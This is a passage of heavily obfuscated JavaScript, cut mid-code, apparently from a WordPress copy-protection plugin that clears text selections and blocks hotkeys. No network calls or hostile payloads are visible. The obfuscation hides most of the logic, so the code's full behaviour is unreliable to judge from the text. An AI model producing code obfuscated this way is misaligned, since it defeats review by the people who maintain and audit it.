-0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb4